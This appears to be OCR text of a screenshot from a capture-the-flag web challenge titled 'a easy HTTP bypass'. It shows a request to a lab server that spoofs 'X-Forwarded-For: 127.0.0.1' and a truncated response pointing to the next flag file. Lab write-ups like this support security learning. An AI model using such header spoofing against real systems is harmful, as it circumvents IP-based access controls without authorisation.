 GET /flag_is_here.php HTTP/1.1
Host: 192.168.233.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Sep 2022 12:23
3 Server: Apache/2.4.38 (Debia
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 197
7 Connection: close
8 Content-Type: text/html; cha
9
10 <!DOCTYPE html>
11 <head>
12 <tittle>
13 a easy HTTP bypass
14 </tittle>
15 </head>
16 <body>
17 <h1>
if you want to enter,may
</h1>
18 </body>
19 <html>
20
21 flag is in ffflaaag.php